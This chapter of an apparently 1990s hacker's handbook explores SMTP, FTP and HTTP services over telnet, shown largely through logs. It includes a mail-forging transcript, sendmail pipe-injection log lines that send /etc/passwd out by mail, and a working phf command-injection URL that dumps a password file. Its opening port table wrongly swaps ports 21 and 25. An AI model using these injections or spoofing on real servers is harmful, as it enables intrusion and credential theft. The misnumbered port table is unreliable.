
Introduction
The Internet is composed of many computers linked together using TCP/IP, many of which offer some kind of network service to remote users. The three most common applications used by Internet users are (a) email, (b) file transfer and (c) the World Wide Web. In this chapter we are going to return to the "port scanning" techniques used in Chapter 5, and use them to explore these services by using telnet to connect to the service ports. As a reminder, here are the port numbers for each of those services that we will be using in this chapter.
| PORT | SERVICE | DESCRIPTION |
| 21 | SMTP | Mail Transfer |
| 25 | FTP | File Transfer |
| 80 | HTTPD | World Wide Web |
Table 7.1: Ports of Internet services discussed in this chapter
Simple Mail Transport Protocol (SMTP)
There are many mail transport systems used in the Internet, and to illustrate we will use Simple Mail Transport Protocol (SMTP). For anyone interested in other mail transport systems such as POP3, MHS, or MS-MAIL, then they will need to do some research on how these protocols work, what commands they accept, common insecurities and possible exploits before deciding how to secure a mailserver.
Lets start by using telnet to connect to a local machine using port 25, the well known port for SMTP services, then asking it for some help
[hb@redhat6 ~]$ telnet slack 25 Trying xxx.x.x.xxx... Connected to slackware.hx.org. Escape character is '^]'. slack.hx.org Sendmail 8.6.12 ready at 13 Mar 1980 GMT 220 ESMTP spoken here help 214-Commands: 214- HELO EHLO MAIL RCPT DATA 214- RSET NOOP QUIT HELP VRFY 214- EXPN VERB 214-For more info use "HELP ". 214-To report bugs in the implementation send email to 214- sendmail@CS.Berkeley.EDU. 214-For local information email Postmaster at your site. 214 End of HELP info
Table 7.2: SMTP can be very helpful if asked nicely
Remembering to type "help" every so often as while adminstering unfamiliar services on remote hosts can be more useful than someone might think. Networking equipment is complicated, and manufacturers and software writers often include a help command to assist authorized SysAdmins and network engineers when they configure or debug a piece of kit. For anyone who configures networks, sometimes network equipment can be so helpful when you type "help" that you just can't resist digging a little bit deeper, which helps you understand the piece of kit you are administering better. Even without the help, the SMTP service on the other end of this session gives out information that could be used for a potential "black hat" attack. The most important is the "sendmail" version number, as this program is notorious for the number of security holes found in it over the years. Multiple attacks on different aspects of sendmail, variations of attacks for different operating systems, and sheer ignorance by systems administrators who fail to update their sendmail regularly means that even the oldest security holes can sometimes be found in versions of sendmail on the Internet. If you are a white hat, then learn about all the possible sendmail holes you can, try them out on your systems and make sure that you always have an current patched version.
Lets have a look at some of those commands from the mailserver help file and see what they do.
| SMTP Command | Command Meaning |
| HELO/EHLO | Greets the Remote Host |
| RCPT | Specfies recipient of email |
| Specfies sender of email | |
| DATA | Body of email message |
| VERB | Turns on "verbose" message mode |
| EXPN | Expand and email alias to full list of recipients |
| VRFY | Verify that username is on the system |
| HELP | This one is obvious! |
| QUIT | Exit the SMTP service |
| NOOP | Do nothing! |
Table 7.3: SMTP commands found by typing "help"
Faking Mail
Looking at the list above, anyone can see how easy it is for a cracker to fake mail from an SMTP server just by connecting to port 25 of any remote host and typing in the correct sequence of commands. Faking mail is the easiest way to avoid retribution if a cracker regularly runs mass email mailings, or "spam", containing annoying sales pitches or "make money fast" schemes. When spammers bulk mail to millions of email accounts they fake the source of the email to avoid the inevitable consequence of 10,000 disgruntled spam recipients return emailing them. Let's have a look how it is done, and then see why fake mail isn't really so anonymous after all.
[hb@redhat6 ~]$ telnet slack 25 Trying xxx.x.x.xxx... Connected to slackware.hx.org. Escape character is '^]'. 220-slack.hx.org Sendmail 8.6.12 ready at 13 Mar 1980 GMT 220 ESMTP spoken here HELO 250 slack.hx.org Hello hb@redhat6 [199.0.0.166] MAIL FROM: bigbrother@ms.1984.org 250 bigbrother@ms.1984.org... Sender ok RCPT TO: fred@slack 250 fred@slack... Recipient ok DATA 354 Enter mail, end with "." on a line by itself Hello, this is a message from Big Brother. I am watching you so behave yourself. Bye for now! Big Brother . 250 OAA00253 Message accepted for delivery quit 221 slack.homeworx.org closing connection Connection closed by foreign host.
Table 7.4: Faking mail using SMTP is easy with the right know how
When userid fred fires up their email client they will receive the following message, seemingly from bigbrother@ms.1984.org.
Message 3: From bigbrother@ms.1984.org Mon Mar 13 12:01:53 1980 Date: Mon, 13 Mar 1980 12:01:10 GMT From: bigbrother@ms.1984.org Apparently-To: fred@slack.homeworx.org Hello, this is a message from Big Brother. I am watching you so behave yourself. Bye for now! Big Brother
Table 7.5: The fake email sent to userid "fred"
Most email clients hide a large chunk of a standard header from the reader, and this one is no exception. Finding the command to display the whole of the header and we find that the message "seemingly" comes from bigbrother@ms.1984.org, but strangely enough the Recieved: header tells us who sent the email from a remote machine.
From bigbrother@ms.1984.org Mon Mar 13 12:01:53 1980 Return-Path: bigbrother@ms.1984.org Received: from redhat6 (hb@redhat6 [199.0.0.166]) by slack.homeworx.org (8.6.12 /8.6.9) with SMTP id MAA00176 for fred@slack; Mon, 13 Mar 1980 12:01:10 GMT Date: Mon, 13 Mar 1980 12:01:10 GMT From: bigbrother@ms.1984.org Message-Id: <198010131201.MAA00176@slack.homeworx.org> Apparently-To: fred@slack.homeworx.org Status: O
Table 7.6: A simple fraud unmasked in an instant
Of course, most spammers are more sophisticated in their spamming techniques, but fake mail can be tracked down if you spend some time and effort, and if you are convinced that the effort it going to be worth it. Mostly it isn't. Life is to short to worry about spam, but if the reader needs to know more about tracking spam email, then there are several good guides to tracking down fake mail available on the Internet.
SMTP LOGS.
Of course, we couldn't round off this section without showing the logs from the remote computer we've been hacking on, as they quite clearly show all kinds of hackish activity on the SMTP port, including where the connection has been coming from, and which userid has been committing these actions. As we continue through this section all exploration of the SMTP port will be logged so that we can see the SysAdmin's view of these hackish antics, fingerprints are left all over the system logfiles.
Mar 13 12:01:53 slack sendmail[180]: hb@redhat6 VRFY fred Mar 13 12:01:54 slack sendmail[181]: hb@redhat6 EXPN fred Mar 13 12:02:08 slack sendmail[176]: MAA00176: from=bigbrother@ms.1984.org, size=90, class=0, pri=30090, nrcpts=1, msgid=, proto=SMTP, relay=hb@redhat6 Mar 13 12:02:13 slack sendmail[177]: MAA00176: to=fred@slack, delay=00:00:44, mailer=local, stat=Sent Mar 13 12:02:19 slack sendmail[179]: hb@redhat6 VRFY guest
Table 7.7: Example SMTP logging showing early attempts at EXPN and VRFY, along with that "faked" mail sent earlier
Security Holes in Mail Services.
The history of SMTP and sendmail security holes is so long that a whole chapter could be devoted to them. Most of them have been fixed, patched or otherwise secured, but with the number of odd machines popping up on the Internet, nobody knows when they are going to find an old SMTP server. In general the older the version of sendmail that is running on a machine, the more likely it is that there are one or more bugs that lead to system vulnerabilities.
This is where the header printed by sendmail comes in useful when locating information about possible security holes in the version of sendmail being tested. It is very easy to go onto the Internet and quickly locate the information needed for a particular version of sendmail and then test it. Sometimes people code up programs which take advantage of these security holes, and these small programs, called "exploits", enable anyone to test for security holes even if they are just an average user or SysAdmin who can't code very well. Some sendmail exploits require a cracker to invoke sendmail from the command line, and assume that they already have an account on the remote host, but these are more properly covered in Chapter 12 "The Elements of Cracking". In this section we will examine a few of the types of insecurities that exist when anyone connects to an SMTP service from a remote host.
SMTP System "Backdoors"
Early versions of sendmail were designed for debugging and testing as the ARPANET was built. The "Internet Worm" used a system "backdoor", designed to allow SysAdmins to upload and execute arbitrary code while testing their SMTP servers. These system backdoors are not common today, it is rare to see a copy of sendmail that will accept the WIZ or DEBUG backdoor commands except in hacker's museums of old kit. Modern versions of sendmail refuse to accept any of these passwords or UNIX pipe commands and shell escapes. As always, the logs for all this messing around is going to give anyone away immediately if they are of the cracker persuasion, as the only reason anyone would be connecting and trying these commands would be to crack system security.
Mar 13 slack sendmail[313]: "debug" command from redhat6 Mar 13 slack sendmail[313]: "wiz" command from redhat6
Table 7.8: This log shows attempts to get a backdoor using WIZ and DEBUG
Misconfigured or Buggy sendmail.
If a cracker tries logging into a UNIX box on port 25 and after the normal preamble trys to find if the EXPN will expand the alias DECODE or UUDECODE. If it does, they're in business, because they can now place an arbitrary uuencoded file straight to the DECODE alias and it will automatically uudecode it and place the file on the REMOTE system. If they make sure that they know where the sendmail program reads and writes files on the remote UNIX system, the file they uuencode will be in the correct path and will be placed without failure. Another class of security holes exists around implementations of sendmail that accept either MAIL FROM: lines that consist of commands, such as the "tail" exploit, or RCPT TO: lines that write to files.
Mar 13 22:00:38 sendmail[545]: setsender: |/usb/tail|/usr/bin/sh: parseable, received from hb@redhat6 Mar 13 22:00:38 slack sendmail: WAA00545: from=|/usb/tail|/usr/bin/sh, size=0, class=0, pri=0, nrcpts=0, proto=SMTP, relay=hb@redhat6 Mar 13 22:02:03 slack sendmail: WAA00547: /home/fred/.rhosts... Cannot mail directly to files Mar 13 22:19:14 slack sendmail: setsender: "|/bin/mail fred@slack.com < /etc/passwd": unparseable, received from hb@redhat6 Mar 13 22:19:14 slack sendmail: WAA00573: from="|/bin/mail fred@slack.com < /etc/passwd", size=0, class=0, pri=0, nrcpts=0, proto=SMTP, relay=hb@redhat6
Table 7.9: Logs of attempts to exploit MAIL FROM: or RCPT TO: fields.
Buffer Overflow Attacks
The final class of security holes on sendmail are "buffer overflow attacks", a technique that exploits poorly written program code which takes input into a buffer and fails to check that the length of the input does not exceed the length of the buffer. When programs are written in this way, it is possible to write an exploit that fills the buffer with characters, and then overflow the buffer with some arbitrary program code, normally designed to append or write a file in the system. Fortunately, writing buffer overflow attacks is quite hard, requiring knowledge of assembler, c-compiler internals and the target architecture, so few hackers are capable of doing so. Most available buffer overflow exploits are the same tired security holes that have been patched in 99% of remote sites, while the other 1% are probably in some net.backwater where few crackers can be bothered to go, and fewer decent systems administrators can found.
Mar 13 22:35:13 slack sendmail: SYSERR: prescan: token too long
Table 7.10: Log showing error message after attempted buffer overflow
Attacks on sendmail are common. Because of the huge amount of bugs and holes that have been patched over the years, every black hat wannabe has their own list of "favourite" sendmail holes and exploits. If you run a system, make sure you check your logs regularly and that the version of sendmail you run is the most current version. Keep an eye on security advisories so that you are aware of new insecurities as and when they arise, and make sure that none of the exploits floating around the Internet can exploit holes in your sendmail program by running as many as you could against your system. If you do see strange things in the logs that you think are attacks you've never seen before, then try and work out what is going on and attempt and recreate the strange things yourself to get a better understanding of the behaviour of your sendmail program.
File Transfer Protocol (FTP)
In the days before the web, program and text files were stored on "anonymous" ftp servers, which allowed anyone to log in as user "anonymous" and upload or download files. Nowadays although ftp is still available at some sites, and is invaluable if anyone needs to upload web pages to a server, almost all file and program sharing comes from downloads via the HHTP protocol. The ftp program is another TCP/IP service, a program behind a port, and this time resides behind port 21. Connect to port 21 of your host running ftp, issue a "help" command and see how many commands are available.
Connected to slack.homeworx.org. Escape character is '^]'. 220 slack FTP server (Version wu-2.4(1) Tue Aug 8 15:50:43 CDT 1995) ready. help 214-The following commands are recognized (* =>'s unimplemented). USER PORT STOR MSAM* RNTO NLST MKD CDUP PASS PASV APPE MRSQ* ABOR SITE XMKD XCUP ACCT* TYPE MLFL* MRCP* DELE SYST RMD STOU SMNT* STRU MAIL* ALLO CWD STAT XRMD SIZE REIN* MODE MSND* REST XCWD HELP PWD MDTM QUIT RETR MSOM* RNFR LIST NOOP XPWD 214 Direct comments to ftp-bugs@slack.
Table 7.11: Inside the ftp server program commands are different to normal ftp commands
For anyone who has used ftp before, the first thing that they notice when they issue help is that there are different commands used than when attaching using an ftp client. This is because we aren't using a client, but a copy of telnet, and what we are seeing here is the view of the ftp server that an ftp client normally gets. When testing your servers for security holes, always try and find out the internal commands of any Internet service as the internal commands are the ones that can often lead to system vulnerabilities. Pay attention to the header, as it will save time and effort in tracking down system insecurities to check on the system, but also don't forget to run some old exploits against the server just in case the software hasn't been patched yet, or because the header is incorrect.
Common Insecurities & Exploits for ftp
The list of insecurities in variations of the ftp program that have been found over the years is very long, and the vulnerabilities are similar to those found in the SMTP system. What makes ftp attacks different from other attacks is the ease with which the user can upload arbitrary files to the server and cause them to be executed. This makes a buggy, insecure or improperly configured ftp service a major security risk unless the systems administrator takes care to track the newest bugs and holes and apply the patches as and when they are issued. A systems administrator should always keep one eye on the logs for signs of persistent cracking attempts on their port 21 ftp service, and other signs of upload and download abuse suggesting that the ftp server is being used for "warez" storage.
Using System "Backdoors" in ftp
The backdoors in the ftp service are really just very clever ways to use ftp commands to accomplish actions which normally would not be permitted. Once example of this is the misuse of the ftp PASV passive server mode to copy files which the user would not normally have access, or to connect to remote hosts without the real IP address showing up in the remote computers logs. This is done by "bouncing" the ftp request via an ftp server that has access to the files in question, using inbuilt system commands to redirect the ftp requests so that they seem to be coming from a trusted host xx.xx.xx.xx, but in reality the connection is coming from remote host zz.zz.zz.zz. What assists in this type of bounce attack is the prevalence of anonymous ftp servers which allow anyone to write to the file system because their primary function is to allow anyone to log in and download files, and the difference is that this "backdoor" is part of the ftp specification, not a bug, so anyone can exploit it.

Figure 13: The ftp "bounce" attack allowed retrieval of files by non-trusted clients. In this example zz.zz.zz.zz cannot retrieve files directly from yy.yy.yy.yy so "bounces" the attack through xx.xx.xx.xx which it can access.
Mar 15 12:26:10 slack ftpd[247]: PORT Mar 15 12:26:15 slack ftpd[247]: PASV
Table 7.12: Unexpected PASV and PORT commands showing up in the logs could indicate someone trying to abuse the ftp service
In a similar vein, the ftp "mget" command can be used at the server side to get the client ftp program to overwrite files and execute arbitrary commands by giving files names like "|sh", and then filling those files with commands that get piped straight to the command line interpreter or shell. In addition to this, most ftp servers give out far too much information to any black hat cracker, try giving the STAT command to get more information about the ftp server.
211-slack FTP server status: Version wu-2.4(1) Tue Aug 8 15:50:43 CDT 1995 Connected to redhat6 (199.0.0.166) Logged in as hb TYPE: ASCII, FORM: Nonprint; STRUcture: File; transfer MODE: Stream in Passive mode (199,0,0,111,4,10) 211 End of status
Table 7.13: Using the STAT command to find out more information
Mar 15 12:26:17 slack ftpd[247]: STAT
Table 7.14: Using the STAT command to probe the ftp server for information leaves a logfile entry
Information about valid userids is given out quite unintentionally by the ftp server. When a logged in user attempts to change to directories that would correspond to user's home directories using the ~userid convention. The example below shows this userid probing for two userids on the system which have home directories, root and mail, one userid that is set up but does not have a home directory, and a userid which is unknown to the system.
ftp> cd ~root 250 CWD command successful. ftp> cd ~mail 250 CWD command successful. ftp> cd ~guest 550 /dev/null: Not a directory. ftp> cd ~fred 550 Unknown user name after ~
Table 7.15: Probing for userids after logging into the ftp server
Mar 15 12:32:42 slack ftpd[254]: CWD /root Mar 15 12:32:45 slack ftpd[254]: CWD /var/spool/mail Mar 15 12:32:47 slack ftpd[254]: CWD /dev/null Mar 15 12:32:52 slack ftpd[254]: CWD (null)
Table 7.16: The logs show quite clearly that some userid probing is going on in the system
This type of information is vital for crackers attempting to exploit "trust" relationships on a LAN. Inside a "zone of trust" security restrictions are often much more relaxed between clients and servers, than between the servers and other computers on the Internet. If a cracker can penetrate one machine involved in a typical web of trust on a LAN, then very soon all the machines can be compromised. The ftp "bounce" attack is just one example that uses trust relationships to access information never intended for use outside the trust zone, but relies on there being at least one ftp server inside the trust zone which can be accessed.

Figure 14: If an attacker can compromise one machine involved in a web of trust, then the rest of the LAN will soon be compromised.
Buffer and Stack Overflow Attacks
Buffer and stack overflow attacks on the ftp service are possible, and there are exploits floating around on the net which allow the access to a remote host as root. I have seen some very sophisticated attacks of this kind that open the port 21 of the remote system, enter a string of characters so long that the buffer overflows, and then top it off with a small section of machine code which contains the necessary instructions to execute a shell remotely, bind a port for connections or write arbitrary files into the system. In the past some of the following have been used to make attacks of this kind; userid, password, file name, directory name and the ftp commands. If you administer a machine that is running a version of ftp that contains this vulnerability and it is exploited, the only time you will know that you have been hacked is when you spot it in the logs, and by then it is too late.
Mar 14 13:57:44 slack ftpd: MKD P^P^P^P^P^P^P^P^P^P^P^P^P^P^P^ Mar 15 12:52:42 slack ftpd: USER QQQQQQQQQQQQQQQQQQQQQQQQQQQQQ
Table 7.18: Long and weird stuff in the log can indicate someone trying to use "buffer overflow" techniques to gain access
A large number of the types of attacks mentioned can be plugged by reconfiguring the ftp server to "harden" it against attempts to compromise system integrity by ensuring that file permissions and directory structure of the server is correct. Other types of attacks, buffer and stack overflow attacks for example, are harder to protect against because the problems are caused by the ftp program itself, so you either have to upgrade, patch or replace the ftp program if this is a problem. Once again you need to find out what version of ftp you are running and then look around the Internet for some common insecurities and exploits for that version, then run them against your own system to check whether it is secure of not.
HyperText Transfer Protocol (HTTP) Services
If the you have been following this chapter, you may already have worked out something about how the HyperText Transfer Protocol (HTTP) works, and you might already have slipped by port 80 and issued a help command or two and poked around a bit. If not, let's do it now and telnet into port 80 of a web server you own or administer and see what you can find out. If you haven't got a web server handy, try installing Microsoft personal server for Win95, or install LINUX and run up a copy of Apache. Don't try this on a server belonging to someone else, they might think you are a black hat cracker and get your ISP account cancelled or worse. If we do this, we soon discover that http servers, unlike the ftp and SMTP services we explored earlier, don't give out any help when requested. In order to explore further, we're going to have to understand a little more about how WWW clients get information from WWW servers before we can begin to learn about web insecurity.
HTTP Protocol
The HTTP protocol is a client-server protocol which is implemented at the application level of the TCP/IP stack. The HTTP service is a program which runs accepting inputs from port 80 on the webserver. When the client connects to that port, the web server will accept requests for web pages or data in HTTP protocol, and then perform certain actions that returns the web pages or data requested. Although the requests are performed using the reliable connection based TCP transport system, each individual request for information between client and server is a single transaction and the TCP connection is dropped after the server has responded to the client request. Because of this lack of permanent connection between client and server, the protocol is said to be "stateless", in contrast to other Internet services which maintain a permanent "stateful" connection with the remote host or server. The property of statelessness is useful for an Internet service with many requests, because after each request the program can release the TCP/IP resources used by the program and re-allocate them to the next request that comes in, and this allows HTTP servers to service many thousands of requests, or "hits", in a short space of time. What makes HTTP different from any other Internet service is the nature of what is being offered, and there are there are important features of the HTTP protocol which make it unique.

Figure 15: The browser on host A issues a request to web server B and the information is returned to host A
HYPERTEXT
The first feature is "HyperText", a concept first pioneered by XEROX PARC labs at Palo Alto, and then taken up by Apple. HyperText is like reading a book with a "smart index", where the index isn't at the back and you don't have to look it up. Instead, index items in HyperText, called "links", are presented in a different way to the rest of the text, in CAPS or bold or underlined, so that when you see one you know that there is more available information, and that just by touching the relevant word you can get that information. Of course, this is not possible with a printed book, but is perfectly feasible when using computer displays, and information in the HyperText files, or "stacks" were distributed like any other database.
UNIFORM RESOURCE LOCATORS (URL)
These early attempts at HyperText still relied on traditional means of spreading stacks around, people got them using ftp, email, floppy disks and backup tapes, and the information about where each stack was located was stored separate from the stack itself. The real breakthrough was the invention of the "Uniform Resource Locator" (URL), which defined a more general HyperText linking scheme which enables stacks to reference other stacks on the Internet by including external links to remote hosts for the first time. Now HyperText "stacks" included links which included the address location of other "stacks" which included the links to other "stacks" and so on. There was a very real possibility of building a HyperText "library" of "stacks" with indexes and catalogues that enabled anyone to find information no matter which remote Internet host it was stored on. Soon the old jargon was gone. Even though HyperText "stacks" still existed, the use of HyperText to link and interlink information stored on Internet hosts as HyperText led to a new name, the "World Wide Web" (WWW), and the "stacks" stored on different hosts on the Internet soon became known as "websites". A URL is composed of three parts, a protocol, an address and an optional path to a file, as illustrated below, by using this scheme any item of data on the Internet can have its own URL, allowing for easy hyperlinking and retrieval.
| Protocol | Address | Document |
| http:// | www.hackersbible.org | /welcome.html |
| ftp:// | www.fred.co.uk | /search.html |
Table 7.19: Parts of a Uniform Resource Locator
HyperText Markup Language (HTML)
The last important feature of HTTP is the "HyperText Markup Language" (HTML) which is used as a uniform display language capable of embedding WWW HyperText links. The problem of universally displaying information from one computer on the screen of another computer isn't just a low level problem, like character encoding as with ASCII, but also the problem of how to display documents or pages of information originating from one computer and arriving at another. Anyone who has used a word processor will be familiar with this problem, as documents written with package "FOO" rarely look the same when displayed in package "BAR". Worse still, if someone uses package "FOO" on a Mac, it rarely translates well to a PC, even if they are using the PC version of package "FOO", without all the attendant problems of using PC version of "BAR".
To solve these problems, there have been many attempts at finding a "uniform" display format that guarantees that the same document looks the same wherever it is viewed, and the most successful is HTML.
HTML uses statements to determine character size, position text, and embed hyperlinks in the form of URLS, inside the document. A program capable of reading and displaying HTML is called a "browser". In theory, a document written in HTML will look the same everywhere, but in reality many software writers fail to strictly adhere to the HTML standard, and this software difference between browsers means that the same page can vary in appearance according to which browser someone is using, although some sites attempt to serve different pages according to the browser used.
COMMON GATEWAY INTERFACE (CGI)
The last piece of the jigsaw is the "Common Gateway Interface" (CGI) which allows user input, rather than just URL requests, to be passed back to the server and processed to provide information to be displayed dynamically rather than statically. Without CGI we wouldn't be able to search for information on the web in an ad-hoc fashion, the way we do when using search engines like LYCOS or YAHOO, as there would be no way to pass back the request for "martian cupcakes" or "shoes for dogs" to the program which did the real indexing and searching before presenting us with a web page created "on the fly" based on our request. All a CGI program does is take the input entered into a webpage on a browser, and then run a program on the web server which then sends back the output, properly formatted in HTML of course, to the web browser which asked for it.

Figure 16: Data flow showing CGI supplying web pages based on user input
EXPLORING HTTP
Enough of theory, lets get on and explore HTTP a little further by connecting telnet into port 80 of your HTTP server and seeing what we can find out. We soon discover that HTTP servers don't give out help. That's because the commands that make HTTP servers do things are all embedded in HTML as hyperlinks and there is no need for a help comand. When someone clicks on the hyperlink for the item they want, the browser determines the protocol type, connects to the Internet address and gets the document pointed to by the URL. If the server is using URL redirection, when it gets a request for URL A, then it actually passes on URL B, and the user might never know the location of URL B.
[hb@redhat6 ~]$ telnet slack 80 Trying xxx.x.x.xxx...Connected to slackware.homeworx.org. Escape character is '^]'.help <HEAD><TITLE>400 Bad Request</TITLE></HEAD> <BODY><H1>400 Bad Request</H1> Your client sent a query that this server could not understand.<P> Reason: Invalid or unsupported method.</BODY> Connection closed by foreign host.
Table 7.20: Unlike other Internet services, the http program doesn't give out help
Now let's have a look at the servers eye view of the browser, this is done by "listening" on port 80 of the server and then firing up the browser on the client, giving the URL of the server, then capturing the output.
GET / HTTP/1.0 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-comet , */* Accept-Language: en UA-pixels: 800x600 UA-color: color16 UA-OS: Windows 95 UA-CPU: x86 User-Agent: Mozilla/2.0 (compatible; MSIE 3.02; Windows 95) Host: 199.0.0.166 Connection: Keep-Alive
Table 7.21: The first thing that a browser does when connecting is to issue a GET statement and announce itself to the http server
By looking at both ends of the connection, we are beginning to get a good idea about what is going on. When the web browser opens a connection to a web server the first thing it does is issue a command to "get" the document "/" at the root of the tree, which is normally called "index.html", followed by some identification strings. Lets go back and connect to the webserver and try "getting" a document by hand and see what happens.
%redhat6: telnet slack 80 Trying xxx.x.x.xxx... Connected to slack.homeworx.org. Escape character is '^]'. GET /welcome.html <HTML> <HEAD>HACKER'S HANDBOOK HOME PAGE </HEAD> <FRAMESET COLS = "25%,75%"><FRAME SRC = "left1.html" MARGINHEIGHT = "1" MARGINWIDTH = "0" NAME = "footer" <FRAME SRC = "main1.html" SCROLLIN = "yes" MARGINGHEIGHT = "1" MARGINWIDTH = "1" NAME = "main" </frameset</frameset
Table 7.22: A simple GET command will retrieve any document on the website, if you know its location
So far so good. With a little imagination we can imagine a process to explore a whole website by repeatedly getting documents, extracting the URLs from each page, deciding whether the URL was internal to that site or external, getting further documents if the URL was internal, until the whole website was copied to the local machine. Web spiders and search bots work on the Internet in this way, extracting and indexing text from the site to provide search facilities, and they do this by connecting to port 80 of the webserver and issuing GET commands directly to the webserver in this manner.
How CGI Works
We've already looked at how CGI works by passing information in GET or POST methods to the webserver, so maybe you can guess how we can pass data directly to the webserver by entering the correct URL into port 80. Let's try this by connecting and running a CGI file on the remote server. Most web server installations come with a simple test script called "test-cgi" used to check that cgi is being passed correctly through the HTTP server. Called with no arguments it just prints out the active environment environment variables, otherwise it prints out its input.
[hb@redhat6 pad]# telnet slack 80 Trying xxx.x.x.xxx...Connected to slackware.homework.org.Escape character is '^]'.GET /cgi-bin/test-cgi?fred+wilma CGI/1.0 test script report: argc is 2. argv is fred wilma. SERVER_SOFTWARE = Apache/0.6.4b SERVER_NAME = slack.homeworx.org GATEWAY_INTERFACE = CGI/1.1 SERVER_PROTOCOL = HTTP/0.9 SERVER_PORT = 80 REQUEST_METHOD = GET HTTP_ACCEPT = PATH_INFO = PATH_TRANSLATED = SCRIPT_NAME = /cgi-bin/test-cgi QUERY_STRING = fred+wilma REMOTE_HOST = redhat6 REMOTE_ADDR = yyy.y.y.yyy REMOTE_USER = AUTH_TYPE = CONTENT_TYPE = CONTENT_LENGTH =
Table 7.23: Placing a GET command for the CGI program runs it with the input given
Fine so far, but unfortunately some versions of test-cgi are insecure, and can be (ab)used in ways that the designer never intended. When exploring CGI vulnerabilities a systems administrator needs to keep in mind that the target operating system will treat certain characters differently from normal alphanumerics. If they try using wild card characters like "*" and "?", or characters with special meanings for UNIX hosts, like shell escapes "!" and backticks "`", then something different might happen. The first example just appends the wildcard "*" to the URL , and when the wildcard hits the test-cgi script the operating system expands it to list all the files in the cgi-bin directory and then places that back into QUERY_STRING prior to printing the output. The second example prefixes the wildcard with by "/" to get a full listing of all files on the computer, regardless of whether they should be accessible from the server or not, enabling anyone to explore the file system or a webserver remotely. If you are a webmaster, then now is a good time to check whether you have the test-cgi program running, and whether it is vulnerable to this type of attack. If this program is present on your system, then you might want to think about deleting it.
EXAMPLE 1 GET /cgi-bin/test-cgi?* QUERY_STRING = archie calendar cgi-mail.pl cgi-test.pl finger fortune test-cgi etc.cgi EXAMPLE 2 GET /cgi-bin/test-cgi?/* QUERY_STRING = /bin /boot /dev /dos1 /etc /home /lib /etc
Table 7.24: An insecure test-cgi program can be used to list files in any directory on the web server
This is the heart of the majority of CGI based vulnerabilities. By appending sequences of characters onto URLS which call poorly secured CGI scripts a cracker can get the CGI script to execute their program code or system commands.
Here's an example where a CGI script is used to run arbitrary commands on the webserver. Fortunately the "phf" vulnerability is well known and has long since been patched out of existence, but poorly written CGI scripts are easily fooled, and not everyone who writes them understands or appreciate the necessity of securing CGI scripts properly. This exploit works because everything after the newline is treated as a new command, allowing anyone to run the commands to print the password file to the screen. Because URLs don't have newlines or spaces, you need to know how to encode these into URLs. Refer back to the ASCII table, find the hexadecimal of the ASCII code you want, and prefix it by "%", so in the example below, %0A is newline and %20 is the space character.
[hb@redhat6]# telnet slack 80 Trying xxx.x.x.xxx... Connected to slackware.xx.org.Escape character is '^]'. GET /cgi-bin/phf?Qalias=x%0A/bin/cat%20/etc/passwd <H1>Query Results</H1> <P> /usr/local/bin/ph -m alias=x /bin/cat /etc/passwd <PRE> root:wpQryVcLyB1gM:0:0:root:/root:/bin/tcsh bin:*:1:1:bin:/bin: daemon:*:2:2:daemon:/sbin: adm:*:3:4:adm:/var/adm: lp:*:4:7:lp:/var/spool/lpd: sync:*:5:0:sync:/sbin:/bin/sync <PRE>
Table 7.25: The "phf" hole allowed anyone to execute commands on a remote webserver
If you are a webmaster running a site with phf enabled, then now might be a good time to check whether you are vulnerable to this type of attack. Run it on your own machine and you'll find it quite clearly shows up in the access logs. This makes it easy to monitor attempted abuse, but by the time you see any signs it could be too late. A cracker would have had that time to crack your password files, so you should really patch phf or remove it altogether.
redhat6 "GET /cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd"
Table 7.26: When the phf hole is used it shows up clearly in the httpd logfiles
Common CGI Insecurity and Exploits.
The importance of securing the CGI scripts that run on a webserver should be common sense by now. There are many CGI scripts that are open to abuse, and in order to find CGI programs which are vulnerable to exploitation, all a cracker needs to do is to open a connection to port 80 and repeatedly try and GET the CGI scripts that they suspect might be on the server.
